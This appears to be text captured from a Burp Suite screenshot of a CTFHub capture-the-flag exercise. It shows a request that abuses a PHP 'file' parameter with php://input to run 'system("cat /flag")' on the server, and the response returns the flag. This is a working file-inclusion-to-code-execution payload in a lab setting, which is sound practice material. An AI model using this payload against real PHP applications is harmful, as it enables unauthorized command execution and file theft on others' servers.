 Go Cancel < ▼ > ▼ Target: http://challenge-d0c988bbf4f138ab.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex XML
GET /?file=php://input HTTP/1.1
Host: challenge-d0c988bbf4f138ab.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 28

<?php system("cat /flag");?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Fri, 18 Feb 2022 15:59:48 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 112
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *

ctfhub{84cc75d12a4927795c7548d4}
<hr>
i don't have shell, how to get flag?<br>
<a href="phpinfo.php">phpinfo</a>
? < + > Type a search term 0 matches
Done 438 bytes | 32 millis